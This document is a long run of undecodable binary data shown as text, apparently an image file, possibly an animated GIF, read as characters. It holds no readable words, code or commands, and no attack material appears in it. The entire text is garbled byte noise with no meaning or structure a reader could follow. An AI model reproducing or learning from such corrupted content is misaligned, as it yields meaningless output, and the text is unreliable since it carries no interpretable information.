, c��o���r/T54�B�C4$!��[�E���s8��p�~T��5^�%���b0^Lhm���e�h,0��1(9�6��>x����W`��x 0X�2��3�����%�2�rҙ���͠���(:bˍ� [E�v(���^��?�^X�J��u�0^�L(!����� 72���`sO4:�|��7�c, ���  �vpc�c�u���24� �2�kCZ��u,�@G����Z����u��N~ H��M�.0p^�7z:;��2c,8:�M%�[��h�]�*?s8����SbW�4��eO��āiR� `��d ��]\u@���ڊVZ�)��v���eD���z�@0 ��.�aBC\�[�#�pM�ع�^�a�`����M��P�SSW���#ꔨ��#�x0�����E�!p\�n\�� ^� �P'1��[H�L!��x��V��]�l�H�#|�
=([����i��ۥ���6h;�UM[ˊ�� Z�(x쮬�@�c^�������d�}H��N��� "��_�tV�z�r&�I��b��Ia-�e���s	 	j�&�%�����%@>�@�wf(��ӳ8� ��-([n����tx��F�F��OȀB��N
��E��6�V,O'�E��ʴ֖"Q"0Ѐ��y]�� n(-�ʜ[[`8p�1y}���ηD� ?
ډ6Z�f��ޜ�`�.��q��c��y�Su���)|�N�Q���){�R��}a5R#r8�m���w�1@6�b���|��� vOaL �Y�פ��|� ��+/ZX���la,!�(�ϸ���c`��6��$W��rSDs7K��x%*]N��q��/i{���%&r[�JUq�׎P�0ck-�
��(��W8Z*'ZR�dЃLX�8�N� m�q+��\Ya-yR�@_��BE��g,ȗ�T�5�:
�CN&�<@F4�im��.&���)c� �x^�9�+�V� 8Z�փ �$m�$��-��HR������C�zȠ9�.�p� C�|��~]��*@�@!�.����t�9,:E�DOs�̎6��eXv���������xO߭O�G��" q�c�>ejRt�
 #Cݸ�^�	?����q�aw���2Zm�<,�&�ڸW���V����H���MZ�h�Wp�,'�9��L�Ls�nq���x0�*�hR�+�ר����3�[���jxW(E�*����Fa*a{ҩ���xL���Ͳx�G
����,����
t�9 �,�z���ku-��/ox0e[�ӠJ��)L�$�7[ ��[]�� ��E98d���{6�ֲ �Wd 6��9]0��n�O���0 �%�!x LX������ʀo���pa� ���5���RrR$Y��Wi*����	"A��g|s�Y	� )� &��<�� �������_�
Y����!:�0�)x#��$�e�'�1N"�hy ƅ	V���a="6l�#R�e9nT���K�����_<	H$�Z"�Fϙ2{�C����Y{N�
����3��W��؆-��%��"l5PnCR�2��[袶Bw��1$'mEh����Z��n��g�^�r4�U��a+WD�E���?	/^!m	Y�f˖�רO�r�{&��b��CB�B�����ի����#E�G���e4��HNɰ8��alM�h/���tφB^hh���'��ȝ[.exqPW��UXxŔ�Ke��`O��P	
��
BY$��?t�Ås���v� �`�h�$�؁2,��� [XY�5Vpf�DUDH�X�@Cmd��6����T69( �y���cI5�YriUUzb���e;��B)T��t��\����w$h��@�Q���L佀#Zh=����q���	����-�h��\�pdVV&7��4[K^i�qTY�R�c��@��B�eqP�dъ���:���bG(f�"$$@�,��e��?��P(��k���u�JVa�$'�4�E&M�Qq�U�gY���0�G�W�uyN+�_�H̒\$x�EC�ڊ��X�e�I؞$8�E�$	ʘ��㒃���R����-Z�rC&��EC��#�?Kg�+AU�-*�_n@����6��Ya&+�0^���=�XЊ]U�	&z��q�x1B#��?�q' 	:h2�8�7���eUWqP�`h�d_'�X`�|Ây���oC�M�Y���T=a&��Dpc�L�p5��Bm�)�ԉ�FzB�1�x����N{wE<��9�Sj��`��s �}qrC��1	�� �g,�6�N���U��#�U�hӫ�_��PG!	tx�:$tX��$���!2�`�q����Q�=w��'�p�حZX�����HE����7��#x��?4�@|�`DzAh^Á��y�k�-�a#k�7c����v���G.0�B����� ��r��j����:�'���)�G8�@��qI��7<��`x 8q�`s.�����aD�~⟳�юdh@4�R�V�� %wt����`�3�!���ł8��M���� 8�m�k��)xP�?}cgr)
!F	�-�1�xđА d�Hu�@:���,o�.0#%�3@6���P�4@�Z%x��#�a�*�kQZ���֢���,g�Er�A��,19w�@:�A��Iq�����rK�����'�3������}�� d�Gj�w����a>�DJ^��������?}c�`��b>dޑ�(I_�?Ijf���{2C����8��Ӱ�`�H�Ri=-�`�I
�?�1P���>���# *���ɤ#�� �cp�/�<�(�q����"�I� ��x)���r�[ht2�r���"I�X&J�9�?ѐch �̕��r���QlȰ�qϺ�̩�j&
�	]tns�Y_>R0>��hh�p���q$ ��O������T'W�I9/cҝg��j�������9�.v�,5!d�.x��F��Ok�DQ����5B���`u; ��.EA(�a��d�7	R��`�t����D'��+��p���aI%3X��݄b�԰��A���1���{��6�y@��l,�X������U����ܱ�W|] kXt%�~-`��EU^��������Q��L�<|��ZήX�?bX�K������/�Nie��*p�0�/h���[��exv���GDŦ{nV.|h�Tg�� ���h���n��n8:���@HQ�E���5^Ba�?�>��:P��!�v���j��þ�Ne��.:�@�~A]+O���B��`�K�F6��P;��D��.�W�6�����"���d�#۠�.�%�mh�$+@�J�q�י7�cTu��nw;Zިޟ�pŸ9䆢�i�T�'�e7�3~�@����UB�	�#��X�`'3��	\�.�r�/MTz�<��`
jL�M�0(�9�wm ��I��"���Xc�]���Y���{�>�2�9����D���g�۹�p�.����l�n���xq�R��+%��q:�j<�ka����|��pp,96vO���/4 �k�~ep�cȓF�\�f4��)�ٽi�)~q"0]�D6$N|h2 �troқ�&V�̃�[�>�l_t��?��@�<ﳛ�cZ�x���Vzd�;ڮ��\/����(��w������_)�P���*r�����7;���|#�`h���v�%��N��i`<��qB<�ߢ9ؤ!�����(�g,�+0 ���Y���ۑ@$d���}�F)]<Eq����![Ad����:��I ��ê�1<���L�L�AB��Z�9�F���_��eA&�C;T5�S8 ���`� ����h����5�3A�A&` 4��BM4��e�M���h��_�%�8��Y���� K&��� Q8EO��$�&fbu�V�9 f ���.Tד�ȗ�Ũ9�M�qX�C�#C�BCd&���<�nL	^�Iz�!T�d��W#Ԋ��?��4�G|����Sv=��Uv�B	)�zY�`h�?$�.������h�n��0j�h���VC$d:)t	�v�:�@���?T|F��Ⅱڶ��zBr��8�B !�0�`2���T�h���9��F�qp�'� A<d�!��#U�@ ��?|BPV���\dA!P &�B@fS%��E4a�TD�p
_h
���|ԉP���;5��p��A[��Y��$��5�Tc+��<��Dq`���^��+ I���l0��8�4�cfB@� � i
j�SA0�_rDj$�(0�?p�����܀�dOl��η�F��j��^��pA�l���!�cG@B@  !�
 � ,    � �  � ����A�J�0P�@mjQ�0�� ����g�U\r�P����0�y�b��$ph�P�Z	�H��J��w�ll�r�
JK\%]�D�J�\���P)J��×�a�J԰Y���G���H�6�ڲd�u���$��S4&!K!Th �M�)T��Is2�JX��6U�P���b�8Ud��vSb�7n���uL�6R�%��h!�*�|�0�⬢% }Жu���[�i�}k׹�$�,!+.m����&J�*|B����tyt-�2�PP5���Cq& g,�S2%Et�$���C ,�`%J�/�R�uk9��Z�}�]q�H��(A�0�x^ՂXO�]d�WJ<�y�	`� ��&�~=�4co�4�
S@��NU��l=p�L�t�I4���hJ�A=�آ+c0�ut�8gt��	��@���v	QVSN��D��e4Tz3$�O��1��+Y�{9Q�ʑ�y@q*��ި�P��O�D%���QD�qH'�$�9.�`�H A�-�2�?j�3݈*�x�s�хg\LFЋ�e��L8�7ѓ?ٚ=�3�L>e��K���e�ZԘ��A�����ѕ��f���Q8�D�*��(Sk2`���Hh�	��[%VG�s�X��~M;�@U�d���`�����h�RP�*:�F�a�J*M�YqzH�ϒ��SWbI�:�4�M	�E'SX$���J���"_C��tn![6[˲EV���v�b�B]�d�~���������+�'e�Sf(ρ��Q.���>��G�F#E/����?8=����Z5.� �,d�K�aOݜi3�������NY!��iy&����  ��Yan}�5���5Gߒwd�G�z�H�"�0���@��A�K��昣��/��	��5�ހm��˹�qZ�hΜ���� @�ӟ�V�"4��L"R��i%���bc�	`"�K� 0����(đ�$<2�v�0{W��-��
�Bs�C	|�A�*jEx�����>�J�`�9�>�a+�_����$�N][p��V�!t� �h�d��\g�t���=>Y	�ޠ�q�lT<�X0�>򑏶�������e��V�{2ڱ�xp���Z��5�lg�ژ5+^E�B�_J�0��+���C( P��'�S�6�����o�bI��Cp���� �T�U��� "Ƈ�b�0�԰�>�z����,�ON�rHtʋ�eC0��Q
�y�E��it��K�0&5� T�7�"3�T TV�I	�g��:��l�TZJ��6
� �hAFa
?Т�����N�I%s��t�t�D،u����=p#<V�W��&3��8�፡��I0PQ�%sNU���J�- 2.HI �3�����00�)�Q�"����ëX���PaH'�p?���u�cN��4��(�tQB������[g���<�&'������\�g mq�5Qd��hN���!��)�C`�\E,�-v�*�����C'	�:��kreJ��L�ˁӲ�q$���I@S�6"n�~�@v�[BӪ@��
 /W���Sƴ�&*�э����B	"Q�� �0�x��}��ͩf�!l�
�P;�[��U̝��21�En.�'aR��	qv�/�QVHd��~}��ҷGÐ\j�[�--����	�!���\Od��}��P<�,	l��K ��D�cÄũ#��%����{j�@�H�w�+2F^β[��/� ���DF��{�Zyͫ8^m�0.Z�%�n�HA����~����+��Y��8�+�
J �8ıv�A��Zlڮ���f2�SB,a�ɀg&w#�O����ΡQC�F�7��N����#�(z�
1�˹��Q�=( �0E0���Q�zW~�<4 �9 r���`�,���)\�՜��e�Y�_�F|�C��RU��6�RT���*XBZb���m���_�Zt Z��(2FaH���p ��LeR��Ԕ@�^Y�)Ilb�`M�~$�R${*Ea��d��93�N��0&�0��~x"m�ӌ�T�A&(��j�{׻vKv��깖)HV2ܲ��!Q^��� �bla�xm i�� ���#��ܕ�P�i��b,c�T-�gKԆ+dϖ��e�ټ���5>��
���>Z��C��TFѢ!�MwaMc(8�{���a�JT�o�4 ���>�Bl(`�Nt,�0	3�j,ُ10n{���ȴ�
���"#'��Tvv�#��|�φ�V����^0Ƈ���`$R{�wx	�u*0C�\@fN$Eg�")B+�?q�DdA
����}D���
}V�P2�7B�" <3��qg�,*+�$AU_���L74n�A@ �W���`��v	���3 �EP
if|A �6��ae�#6.҂O-�b�g�aF�(B�8�#9'�G�gmmd��iDQ(�%,��W|�p0��Fj�h��w	Ҡ � �@�@���JGxu�Ek�t��O�g�ET�07{���-(�)���sQ�7Q��h�2aU���L+�{�(``$��w�@��G�H4��L�����0ja�'f�6s��}3�y�׍@�HǦ��p�)�~��	���z��EL��ͳ0 N�d�� (�Mxg
�Fj�@�)Q������P�\�
�6y�Dt,׷��w��p,�'�y	}�qF��m&�L/�3�V<B��B>��C	,�����PQ��v��X�O�	~�74L	���"J�#"nA,WxkQ2�_XuwVl�Q��ȃ2��~uQ�Ԏ�7Q= +����^7Bo`QB0 � 
��qe��Y��x	�	���4� EӐR'��cs'd�6Y�X��\|�1�"��-��'a8#�h�Ԇ�玤%2I�����c��4p �A9��y	�@[0���'6���D"딁��Xs2qQU��Ѣ F�2�b(I8��~C�VQn�Gj��C��c�t= 	���	�n�I���=U`	a�<ES����If�eC�ҩ,��Sr�NU�}�
��6o��5r�CB���vv��v�1�m�A�q8� U��� �A����P��Pc�V��c�8�Vf��?W�5
�7;�A���"�s;V'F�W�
�ZZU�F�oX�@)r)8t$ ̦
PU0�V�5�w5z	<`	d`p_3}��a� d6�h�f#E��Sis"C�P�)O�&���|%XUС��#��iɚ�ABG�)�/a=�K�b`ঁ�w�I>�Vш}���@\����@�pkTH��h��e�qqMj ��}�'#4��Hq�Z<�hQ��DƎ�.��	Zp������6oFH�[�԰> l��pt��٨}�ь$��DiVX��$�+@B3`��1�����gsC^Ԋ��顼 ��֭I2Ke�1����p�G��:X . �����r���P!�l� �H����jءN�\5��f�Rd�y�'�sx��pU�b|�@�.֡�
�Y����	+3PMb��K v�p�R��3���\.�k�����y	�P
f�Jߑ�:b[xp��
��3*���
ʙ�p�Ni����9��� ��'Y
A����x�8���+n׭R�	��	���`#�N�*`���f�`:�PD�����0CP
l���:��u稱��rv* kʉtN���Ij�I	[�u!/�0.3q�^�1�JȦ�<�	���b�գsY.�F�2�p0�	<���wX��7��`� �t��'@` Q׌O��)';B�PL{tQ~㤖P75��*����1�P��(��6���;Y��'1B�[�p��vB�6�(mD��	 	���� ����^l���`P;�|��ĉ��E �O�8/�'��E�������%yR���,�bU�]�)kCPQ�������	ѢgP"�Qws[�V	��p	���&��&���0Bf�j7][B��Ө�d�eQ�Э�O�������@0	k�+��J�p����ˬA<bѡ�|č꿌��0T� �����	�@�l L,��kR6�s��GWu�%d4��FqKU^U/e���-QQ8S!R��q��*O"�x�]=�]��9�ț�j������6f�TU/��@�Q�*������ rz	�PD���J��n3T�%\�ԙͭq_�5Z�Hd0A�_Wr%j[�P̔-�ژWG�!��V����9���\�@�
��ȜA*@*��p&0Oe�C�@��" 	P�T����� ;ba2�8�c�&,4B#Kp���=�Y��I@LI�J{(r�1#
�A����M��$� udb�T.�`αg�&�r��� �@	*0�P	PY Y��E$L�P�:�x�U%�r��h��D �P��-��X]
�0� ��ـ\0ݑ:�ab�R�C<F�.b�k��C�* ����L�#&�@+E �b�À�P �؉����u����DZ;�3�e%B�.�J�QH) �P
� ��	� ȭ ԁ�'�eb�Rݿ!����F`q� E0�/��L0��Mu�.�e�[��@�˹ͼE�=�M����<_)�U��cr>糱	X�`G�|��E^t�y�bd��_;��{�*�X˩�䂡����0��	h�O0�E�	u5�2�x`#2�w,ѫ[�#��H2r��Z�����/Xbi�� Z�_���0d[���8�!q�W7#�����ۡ�;B1v	�1��0�k·0��f����2;�.��iڝ�;⧽f�	�M��3L�Z�ǒ@>74r.ص�_i�	�`���ٷE���m�DY1a�Z��r^��Gg ԙ	���e@嗞�u%D�\�3 3VН�|VY"n�U���k_[�r�&	`�e�r B x����p V���Ԁ]����"�@kΌ������#8`��	���O �O��ڔ �s�6�z�T?�"�l�!�ޫ�֌�]�Z��h>�r9��b�;2���|�ޕ��@��u����[���"��8�7
����ן3��3���� +s^a7qOc�$y��A��^��q_�~O���� �R�����4uFlx�pA�g���l�p��=T�0�������f +P��D�>��+��H�z��Y�߀����%�8�vG���~B\\RР!�V�dϊ�U��Y��
�!8p0�D	K@>���K+�8�PPU�
1�t�JUF.J1�
GDL}�Pf�!e�K�s�\L5gM*"HX��g�V�C��@a��-]��0Ϫ9*䪐�"�
=t%��b	�%B&\�iӁV(�Tᶊ��	*p�Xr�V&Qry��1c��"@���B��5C@�c��)%���"N�J��{j�rH\ЗO�X�(`Bq�̉�͛��^I�� 	R�Ģ�=�e?��YV#G.\Dο�1~���K��X�4FZFZɧ�O�Q�A�8��c�I&��z�f�^��$$`�*�,����l��`+��溫��$�a�M*)���0*i�Ć�D��,*��BH �V��ɒ�B�B�#E�`�$&��l���Z�Y�d<�Ae�J����7[��P��!O��JL>��!_�EV���:��@�6��xr!�X0ϡ�ri"���092�鲓��H,}�o��>�I�R4�@��e��@)���B4p�;�ca�Ux��%A?#�1���.�D�qQ����Ks��b谇4<�I�Lj�!��:�h�ʚ�b� ���YG��Ĵ�}&��_��dX��
Cߘ�3����K�O,RQԵHS�ֶ��e.��jTIj4w��������q�Z�V1z�TV�I�ZQ"%UR��,C`d���I	~"��8�N��d�r����X��}T������S|�и�Pae�V�N���=h0�p��{�G *�%�Ʃ�$㈕,��O	K0c%,F�u�uh�P0��U�F�@���(���*kl�F��7����#���@����J�ۖ����c���x*5�u癣�0�w��j�� S��>%�=�,?qK��T��#����B�x��N�z���kM1�8�ډ�2L�$���	!�[��7^(�o�=����%T�z�:�B萇d�'Dz�ENc�)q!3MP�<"���/VA�JC|Y�	& q3��6��'��܀�N�ʳ@J4Pxy����Öm�M.��[��2I��՛B�P��%�
��D�'��HJ9�jV#����#a�>T15���&�8	OX�8|"v�F�`�aME(�A�cU�cYd�+���Eo�����`��v���(0���y��9j$"<P�Ef ���T9ɂ%d�))I�eq	"i�B��J�����TؘG:�y$KN�x�4y�x�i�� ���ܥ�x#��(^C/h�Y�����m�DO
����(�"B�� =��]kL�CY�-EF�
C�	Z�H����6�k PY.����P��X��&|��p��0M���bb`�*��p�]֌0���C��:��xyb�X1Ó^4����Gٲ�9Hk�i� q���}�����@Sn��ND���@@�h��T7�|r�"4�I����>��/�s���7q=�������ljgAfX�G�\�I9���^EY��i��B�OXB��F +�e��m��Z������َ0��E'dl塼�Z���K���K��� (�@4�P��L��U�&�Y�a�I�;m2�Y�<��)��H+Ф��@"*�"��=P²l�@�$Ѐkmh�KO��Rx[��$8����-iQ]�Xzlb	Ҩ,x�'U�hVg��&h�7��eī�d�f�AzT-���M��4��H����H���6k�.��,Q�9,�0�b����貈Z:����,��8(BL5�r�Ӓ<:��A��{���Ӛ$���H
!>�%1�J^2LXU�lA6�	,�z�Gx1���m��b��J�l�-i֠@���Pb n�4����� &��L Ha�ma�uc�ה0*�x�T`y�b�8�,�Z	c�5�X׌\�$��B`�F�^�����1�0�"Sm݉�;M��ۈ�����,�����؍�B����eg_%�K*w�!dbs�Y��<�HS�%p&�`��4x�E����&���aꉣ7zL������x�ɪ�u��ՋGʁ��L[�%2�f�P��z�m��?'y���0�eB�`�����kH�k���[9]y�:��^�R	钄6���" ;�5/����ԁi���(��<�I�S��FT�	U�\	��061MQ��X��'
�	^D*��.y <̥:v"oa*󰣂&+Q�юb�vp�
o�5����xM�n��J��>���aYh��
m���Å�x�MD
0�a�0�,`Y�,��x!-/�l��\Q�x�vח�ͳ���%�kĽA�ht�x��� ��|!��4)I�|0�C�����u�	LȄ>��*��Lq�a@� ��r��B����{2�h�q��#���h�Ȋ�Y���	!�Т�,Ï�R/����k-��&�C40b<�8&%���	�M�� �.q��|ҧ"I;�P9�%ܖ7Л�+#z�����.�A]�*Ļ3��60Y@e�/V���C,�� �q����5I�W�M����y)��6���C�"�,)�~�<HC�%�hC�1��,ڬĐ�|@	��O1c���:8��R>�bAQ�!�G��q�J��X
yV(HP�ƈ��(����q�� �j=��7j38��,|��/B�R��������!�1�� �T�B!�x	*�*l�a��X�)I�ي��䑉�ْz��xa�Dq�U��q�����C޳�`��� v�j��{)� �|4��(��AQ�xq��Sb�|��(���ʈ��{;���	�I��ZCHJ��� 4��@ĨCH ���A��@��Aȋ8��D�{�wqq�j�7I`rY �	*y�
p�
x��
DÄ/���A14�XZ4��"t���9�59�
�D�C1���E �!�����a��h�>!x�S��h��h�ϸ�8��j���h	�H꺮�c�Uخ�#������ܙX&RII�0H�y�G�H�B ��ٕ�M!�̖��4��y�,)����D��A���.��4<���H�#��i�Mн�?u�����*��a�4:|!�M��
���HEq��3��ͳ��Bp+�$6�!ͳH�k�J�,ū����<7ZS2��̴�d����&�$9����"q	�IM���L���;��8�d��c9�7:,�0} �F+���R���IA�c�[9��L��K1��j��{*]�>΂P:� fX�
m>U�	!B��N�R���$U��U*q�<�{�3����dj�F��?!Ƨ4�P�x�uH�q�9��*ıh��ۣ��S�-�������ƀ�A)5�˘�}dA�ʵc�҃
C=���a4���<�iSY�ST��ȥ� ���t��vȽ����U�`ĀP+ `R�!�����	ֵs�% ���V����pH1WZ�X{Z��qB�8-���UXq�8���1=��t� 9 ��,����đ�w�Wu|� �Z��CJ/1�$-��65XD�F)y�X{��8ʁ0�TOC]V/!�~z٥Z*�QٱD��{��7z�]=I+�+`�	������Ы$�ZqB��h���R\�5�ȏ�G�sZ}5b�6B�XbW��J���)$��M$�\��5w%�Jh��cۇp[RyU� �\5���b�F�ڕX�p��AӋ���a��$	�'��	!�cdAEb7���h�U �%� MA[�-[�m(`�) Ե��Õ��:E	��Y���ۉ��T�A��,�^�����^��W��HD����ڎ���`:LޫN���p�uI��^е��-�p�o����?1�--�8�s5�kꀔ��'��H%4�;� �2���L�4"�W\���4\`�@�99�f�^+���_}V���҈�� � "��`��׀%u����FyI� a����-���,�aJM�033�����3�}���q�W��={0��`�#�``�X�33���O����I�������Hp�C,��� �=�)����`�8��@9�JΌ��%`�c<~���`JR$d��?f( )�$>b�e	/\��3��O���BB���O�pV�ͮk��ӠR�7���`QmT��&xSշt����{Ub�e��Mbv~��ڔ(�_�`C6]E��ԝl±�YD��b�l�#r���y��"�z<PD��eR!ާ�9���1�����BN��>��u�5b���[FY>�e�f`f[ר��*Z��e�fa��9�6��{�>����� �CE�� Q�i�63J�z���pY:��n�w��wp�#ffk�g��<8��|~k)��{Ńz��x閥Z,��Jn?�^��R�J��7z��3�PH�����/qJ��fj�Yk�9�C[�c�.k�&TBU�Іg���h�Xm�^m$Vb+��V��*�0�.QD� �<��>�U8�2�ȏ����~	�PD~]�Fe��rlJ6I`�si�4|�w�g�6bB�i�&d|&fBn[#V�mm��g�M�<���f�:�5��k�|A�s��	p�;Y$8[I�*��o3�w��c��sÑ<�x~�	�^xk�i�o�&���(�`�_o? 3��A]�iTEa��(�drj�$@_���[��U3�H���E��� ,ч� �B�3o'��nm��ծ��~k�iBE�Vo֎�#˥����R�4'���i�m��h�##Xۄ;�<����_��z�	��6���xo��L�����e�)�n#��.�����B�^%��/qom#NC!�9^�FƱT3u�Q�PCrXz�6���ɐ<gLr�n�3ջ2a�|��|���hCz�9	�p2��+�rfom-����rf?o)�tNO�h���E�n�>����8oVTj�;��
�`��u�-��{�2�8d�EO�N��~�Նv��_~vfg�eg�j��N�t�Fb+����%Wܞ�iޏ2$9����;1��0R��-~��V����{�=���������MW��y1�.��M�tOxaFm�.����o�x3�멩l973�nutg���ʪ�s$#����.�3
��Ь�y�_mlO��Wo���l'�+�wk�y��rm��,<s<��ƦdJv�	�mC�㷸%'�)[|[�������z���t�]m�_{�O k�|�/ ��|Nw���e���1z}NC!v 2���Jn�ڗc9^*b���gf�L���E��?���|�o�M�|�����t�y��y���_{ p��x�������6�خ��{��{3ӛ�
d�zN�~�^�� jX�
��~�j��� �
2d�j�C��ՠ8�"+�7
�ر�G�R
H)Y��)V�8`�ݦ���q��<:w��S���Xl�d�(�J�^�`��Ǜ��lZy3a���	�h蕣ְ��X�[Ȏv娖$I)XK�l�ʖ=zx��M�7��0߽*z�����o�v{[
�poɬ���3��~-m�4��5�u�q�ٷpG�g���t�s۟�L5����Ξ{B ���ۍt��ά���#���`p�A�����&�X��Md����x�M0��mk (���Z��6`R|3�mv�R�M��U h1m[W; ��|�)��h� ��ӌ1�"lt���1�"c�1�4�M3�?�(D�Bd��_lo���m{�1�"R��O	(H>�XN�MPKt%��m�U~Z݈��""h&�Ix@��8���oM�8MYa�GP36m6��>�d	u��o$��9WYq�[D2�G�F�u�a�l3a��4��5�I�%P*�Ddl� ���e����&+�8M)甂�m��z�94*;�̲��m�ց�m( �O���@	����4� ��"h�>��H�}���_� Hx&��"Xµ�N�
\K-�j؆��6���n{��j{ly��p�>|����]t�'|m"#��>%�<*�]j��2�{ԛ.�5?�1��R��[�C��n���m�3�w;ߖ۠�4
�*���P[Mu�m����I��]�v��������#t� �W��h'�(�m3��r(�M[n:��@���|-
���O~떑w��@
�6 �P.���h�/m��^㈂撍�o�(�f���}$�u�^��c\� �U^���>�:̶u]�ź����!�?��|��<�j}����3˶�7��lK;�چ0z�%�~���<.�hF=u�=#������#���0��JC�Ԧ0ǟF|/}�X�H֯k�.[�8��0�?��p����w���-�� �7��ա��W�p��A��g+��ný��nl�����1��|]9��
�� A�X���?6��eJT �����y�[�V8bK{[��"׸=�Wj����⽏s<�C�e)���+���x�?vQc�^�j��z�f��������I�W�f�$�0���ݘ����?щ�m�����6r@$t��:ԡ�����@���d��e:�!#"�� ��G��O���)oÆy!`fKc�1@�߬�a'���C�}�v#�m�#G�xRh@��/}���se��S�>gH��6��
��F���+�<�^�(�7[&�U�h��	 ��
�ɻ n�&T�K�te6�6�:4auUۡ2�-�P���Y��tJ���D`��XOԋ�;m��qG��n��`?�zS�/_�Si�:�K��m���C��H���Ѩ2%x�i� �h��RjCm�k�����I��-��a
�?fW;��b �?�YS#֠CiM����IKr��!��O��u�׵�V�HF��T��<�B����e��<����aé�'W@�nP(&Ȕ��k1�,�dK��7�&S��TgM����H����4��	97e�?�q��)l�<$(BJ��K���jr���v�x[io'��bo��.�<P�sʍK��k7G0���~7��m[Z�Χ3��VTT��	��+�/��Mm�-[�V1֋��j �
pu[b��T����\�L:�w��)66o�L��w<w1������_�"��JO���*w^(�.tQW����7X�3���FgN:��W�!89yeg"���`mMK|�M�
1�Q7��b��.m,�R�q��&o'6���f� �s��(����5�l���j��Z�������A�5P�J�����!`U�D�]�*e��i��5Y���d{U���boK(�8�y.a7�d-�Nդ�W� X�斆 4�6c(fYa�D�lj���m�ziXO�҅r�KT�A���C��;~��E��3/*�;3�M�=��}�>�9���MԐ`*{�D�C���Mc�����[`����]$�yω*y6ŁDXZ�� <0����]�9�	뙛�nj������C�L:��.��S��V�:֧ !�
 � ,    � �  � �	�W����H�o�@���(� + 	8��j�����ȷP[Cm6��7�@o���`���K��\���?[�2@2``�sT�����L@�t�bſ$��Z�j�Q�^����
���M����"t�7sxU���m�Z�(0N`�o0����I8(��ı#�TB(d��%$`)ҩ�B�x�aAIH���X�V5�֫��F�5�X�f�P��#��m,�!��U�0�*�?U��ݍ93f�Z����|v�fJ�捊�@R�)ޱN���P�2� A����mS!t[o�	a��(�d�H)�b	u=BDX2aQ`���80a � ژy�@��?��/��&7�$� ��R�<D�9.X�����<ؑ�?Uy���]^� V�#�nX9Bf+Y��A���J	9��y&F��8�%0�eo6PaVX1�*��rhv�|��I���H2��-!P|<	��+�4�PiE�9P
�J9�T@�Yb9�B����j�oc���p
�1�8rX\0�PeUt^{=� �_��4� vY��T6X�<��/�J���"C���dJ� ���G|�O��vL4M�A<�3U�)R��,�W"<P������)�
p�d�$kB��0^G����'���� �l,��$���l�0�����#K
Ml�A$�qH'�SD2����S��LS�"c�SuտyEf�
ce�<�j�%�!D+��Y-�i� �1H2Bd�*�Z���3���O˫H����0�?E"��Ø�D
l	,rH��a��\�%ð�#c�n����5n��
KV[�b����0P_h�c�?r56��.�D�u��$ G&��a�M��d�YN����Q�tA�2E���Kw���P2G��3�}�������W]��,��+��!�DJ���
�����[�,��H٢��1́P�B�Ў��L ���Mt�J c����t(�h�HF2���@�/Д�n@�x�~c`�R'�X��7����0,<�lqB�x�1��=�f��	0��a0��Ddx&��6!:�0q�:�,��D{H�(���&�|K��x8M�`�
���TMa`Q�
Ģ���XI� �È�C�D[������2Y	��vAe��	�Q�� � F&>bH61�Ml�z�A��*��Q4�%��?P��Cx��6g���,X\O��R$�t�[�T^�ۼ�`��.�K �/ı�*)6��0#0��QZ�HU�@-ޡP��M 1i�/�� �p��`A�ҩa�|�&5�	��ɀ�5�i�΁���	�`L��~R��������&��p�T%q�F����1��?V���ǢB��Z!�	�xaQ����)��?z\�B����X���8�R��n"�x%$�W����7�솝P\�@ ���v"�E2B���:���H��Ԣ2���D�����3k��L�=�Hu��)`�'�`���b��]�'k݄>��5�������WyEk���?�:;.��a�K[���'"U�P�U0�bQH`�A�H&2�� N(�������#��a�� �0``�`c��R`)�JT�zջ	�pp�RdH�cCD���atH+�
|��YHp`'
���� T��Z�fݯDD�7Xt��|(�
W0�M��?|��Q�#q���H����~��L!n xP��@|x �lPC�̔���9,���b�����Fujc��O��l=��؏2"�=fD�9��}� )
�l#p �?x�?��q�<^�d�A)�YJ��B%$�l���s�p]��k\�r�{
�B@��fd�5b� 8�m�͊p�0"r܄g�����0
'��B ~0��q�p�e~��*Ta	`ě-�l ��T�bY�B�y`�!��8�r��h��oU#�Ḱ���$QfJ�w ���InB����X`�Hȡu5Ż���b���%(�.�lBs�Б���eG)�чZ%AM���m����X	jk�e�c ����햏*�� ���0����$��wp�D��A���0�:�,�y��`���d=` .D�r?�����ZO�"���O �Ae+4��&'��t(@��'���9J���0���: �*La&�d�#�s�x4���Ģv���s�s��I�+��J,�(]�V�`7Z���z-��!�l�X��\6d��{�~D��g�#������9`�%)r�{�����{� �zExc1t+�9�� J����yM�pc� յ0p�tĆJc�;��lQ� �Ex�#�we6K�"2���"97>r8�p	[p
=���n֔`<�s!��`�P$�U�	P
j 0[1�OQ�?b�;ɑ���0��$��1-�#�GG�B5H��h����
n3DB	�ۀ ��u��@��sq	�0���
�xa<6���p]"b�� Xх��m{6OY�;~Vzɑ��~�Z�A��(��2�&=�b)���AK7KAG���(� ��n�p
=�[��0�Bp	&	�Uq"1}@W0�$��[C]͡"��;fEvm�3F"&R- )߂u���s����#~ca��=�� v�`��s�x�@0�	���0���Ӑ����Tsg�N�&�!+s�1@r@Ɂ@$�xZ�22R3��Z�EG���9BU ���	�� UWu�s~ ����s����	s��`	@uހ���X�I��u��?\�u !|�V����]�ahU Q1�_�gUrv�57��#��0�`�����9 [SI����
� ]ؠ}�VI��bg]�I"&bq&>U�!,�r~ƦY�J�%�h�#aQsG)'�oL�A��';R"��( @�`W0Д�t�����@[@��N9c�I�O_��W� � �V6�8v�A�Q�2��x3�3�UfL���~���
���`e���eS)#@E$���\Vc?�����vZ�N�B��%�p�#"1�bzd�O��D��)���gu���sP�P"d4U� ��R�s~��GB�İ%���\ ��T��g�O�0��?^B]��	�PO�e3@��#�5	�K�mՃXe�1����xP2P�p)�R����U�`�G`��jP
@ ;#a H�	���7�5I��g&�]g�I�3��H�wq2)�7)C��2��-���^4�	�p4� s����0�0��.�sZf���a MW�}�He^3�j�3`����j ]}��Id?�?a�NJ&�b,y~�qRvt�#҃���� �E	��_�A�����6���	��
�-2�� ����S9��P���0��J�U������@Q0 ��pD}P
�ꑑ�D�c+��?�-?�dx;��!nA1ց��2����7/3$,���-�rF4"C�����*@��'�0�c��P���)���P+Ӡˁ3��#-���
JQ)HW��9���� ��8g�A	e,�p6*��v��q:3���l$W�tǓ-����pF�@��	� /�@�0� �H[�@� ���CP
�P
��;��(2K,�&'G��	`OD��p:�ٕ��kVU���aJ�g	-6j(۲22��)A���6ڀ��{�dZ����� /q< }=��ձ�����j�1g� ��1�Q(���	���	�0*"1J`�j���� �o{F�`�}az�
��O\й����#/�2)�7��<6�eK:B��@
7���0� }[�sб2S �P�ݕ�ʛ�����o-�d�M�3E�b�k !z�P
